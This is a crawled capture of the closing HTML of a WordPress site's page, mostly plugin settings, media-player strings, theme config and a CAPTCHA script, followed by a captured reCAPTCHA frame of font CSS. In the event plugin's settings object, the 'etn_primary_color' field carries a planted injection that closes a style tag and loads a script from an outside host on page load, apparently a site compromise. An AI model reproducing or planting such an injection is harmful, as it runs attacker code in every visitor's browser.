Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"9691f5cdfb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="8c2e732466"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w2k23vqw0z2v
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 